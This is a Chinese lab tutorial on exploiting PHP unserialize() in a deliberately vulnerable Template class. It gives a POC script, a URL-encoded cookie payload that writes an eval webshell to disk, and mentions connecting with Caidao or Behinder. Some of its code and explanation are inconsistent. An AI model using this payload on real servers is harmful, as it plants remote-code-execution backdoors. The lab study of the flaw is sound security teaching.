文章目录
PHP反序列化练习讲解
一、PHP远程调试安装配置
1、安装VSCode插件
无论远程还是本地调试,都需要在VSCode中安装PHP Debug插件,顺便也把智能提示安装在远程,实现智能提示
xampp5.6建议安装xdebug2.5.5
将xdebug2.5.5解压
unzip xdebug-master.zip
2、配置
cd xdebug-master
/opt/lampp/bin/phpize
如果出现
Cannot find autoconf. Please check your autoconf installation and the
$PHP_AUTOCONF environment variable. Then, rerun this script.
则
yum install autoconf
然后重新 /opt/lampp/bin/phpize
接下来
./configure --enable-xdebug --with-php-config=/opt/lampp/bin/php-config
make
make install
取得扩展文件xdebug.so的路径
Installing shared extensions: /opt/lampp/lib/php/extensions/no-debug-non-zts-20131226/
修改 /opt/lampp/etc/php.ini 在Module Settings 节点下添加
[XDebug]
zend_extension=/opt/lampp/lib/php/extensions/no-debug-non-zts-20131226/xdebug.so
xdebug.remote_enable = 1 ; 开启远程调试功能
xdebug.remote_autostart = 1 ; 自动启动
xdebug.remote_handler = "dbgp" ; 调试处理器
xdebug.remote_port = "9003" ; 端口号
xdebug.remote_host = "192.168.230.188" ; 远程调试的IP地址,即PHP所在服务器IP
配置VSCode中的XDebug,确保端口一致


二、目标代码分析
<?php
class Template{
var $cacheFile = "cache.txt";
var $template = "<div>Welcome back %s</div>";
function __construct($data = null) {
$data = $this->loadData($data);
$this->render($data);
}
function loadData($data) {
return unserialize($data); //
return [];
}
function createCache($file = null,$tpl = null) {
$file = $file ?: $this->cacheFile;
$tpl = $tpl ?; $this->template;
file_put_contents($file,$tpl);
}
function render($data) {
echo sprintf($this->template,htmlspecialchars($data['name']));
}
function __destruct() {
$this->createCache();
}
}
new Template($_COOKIE['data']);
?>
实现对以上代码的Payload构造,并实现写入木马的功能
-
看运行的代码(即函数之外的代码,类似于C语言中的main函数中的内容),这里是
new Template($_COOKIE['data']);直接实例化一个Template对象,与之前的直接 unserialize() 不一样 -
由于此处是直接实例化对象,所以首先运行的是
__construct()函数,并且$data赋值为$_COOKIE['data'] -
__construct()函数首先调用loadData函数 ,该函数就会对$data中的序列化值进行反序列化,序列化值后返回,此时return [];这段代码是不会执行的,一个函数中 return 之后的代码都不会执行,从语法上就是错误的 -
return unserialize($data);之后就又回到了__construct()函数 下一步进行$this->render($data); -
按照之前的思路,序列化的
$data值经过反序列化之后应该是一个类的实例,但是这种情况放在这里的话就是错的,因为类的实例是无法通过数组的方式取值的$data['name']所以这一步代码就会报错,从而代码停止执行,那么后面的代码也就别想再运行了 -
但是我们的终点在
file_put_contents($file,$tpl);这句代码,并且$file需要是木马,而这句代码在createCache函数中调用,而createCache函数又被__destruct()所调用,所以无论如何,应该要让我们构造的序列化值经过反序列化可以运行到__destruct()函数 -
所以需要让构造的序列值原本是一个数组,数组中是一个Template的实例,然后序列化通过
$_COOKIE['data']传值给$data -
此时 render 函数调用结束,则
__construct()函数调用结束,接下来才可以进入__destruct()函数,从而调用createCache -
$file = $file ?: $this->cacheFile;的意思是,如果$file不是空(表示真),则$file = $file;否则$file是空(表示假),此时$file = $this->cacheFile; -
又因为此时的
createCache函数参数中默认$file就是空,所以$file = $this->cacheFile;又因为反序列化时,我们构造$this->cacheFile为<?php @eval($_POST['code']);?> -
同理可得 构造
$this->template为 可写的目录,例如../temp/unserializeshell.php -
再通过
file_put_contents就可以将木马写入../temp/unserializeshell.php文件中 -
其中
createCache函数一共会执行两次,第一次是反序列化的数组中的实例在调用 -
第二次是new的对象在调用
使用VSCode调试代码(过调试截图有跳跃)
VSCode调试这里直接到unserialize这一步

unserialize执行之后直接就回到了__construct

然后调用render函数,该函数调用完之后,就会从__construct 到 __destruct,去就是执行 createCache 函数,此时第一次执行的 __destruct 是反序列化的实例在执行

然后此次__destruct函数执行结束之后就会立刻再执行一次 __destruct 此时是由 new 的Template实例在执行 __destruct


三、POC生成
<?php
class Template{
var $cacheFile = "temp/unserializeshell.php";
var $template = '<?php @eval($_POST["code"])';
}
$a = new Template();
$b = array($a); // 需要将实例数组化的原因是为了执行render函数时可以不会报错导致后面代码无法执行,因为只有数组才可以用中括号取值
echo urlencode(serialize($b));
?>
如果不将实例数组化,就会因为致命错误导致后面代码无法执行,则木马也就根本无法写入
O:8:"Template":2:{s:9:"cacheFile";s:25:"temp/unserializeshell.php";s:8:"template";s:30:"<?php @eval($_POST["code"]);?>";}这是没有数组化的实例序列化后的值
我们发送给漏洞页面看看
报错报的是致命错误
而使用数组化后的序列值出现的问题就是Notice注意,并且有Welcome back输出
访问 http://192.168.230.188/unserializevul/unserializePOC.php 获得POC,然后构造Cookie
如果不采用URL编码形式的话,构造的POC会因显示问题
<>内的东西都会不显示
当然,如果使用源代码中的内容也是可以的,当然,最好的还是使用URL编码,因为即使是URL编码在发送数据之后也会被浏览器解析
Cookie:data=a%3A1%3A%7Bi%3A0%3BO%3A8%3A%22Template%22%3A2%3A%7Bs%3A9%3A%22cacheFile%22%3Bs%3A25%3A%22temp%2Funserializeshell.php%22%3Bs%3A8%3A%22template%22%3Bs%3A30%3A%22%3C%3Fphp+%40eval%28%24_POST%5B%22code%22%5D%29%3B%3F%3E%22%3B%7D%7D
访问 http://192.168.230.188/unserializevul/unserializevultest_01.php

此时木马已被写入
四、木马利用

之后就可以菜刀或冰蝎链接






























 419
419

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








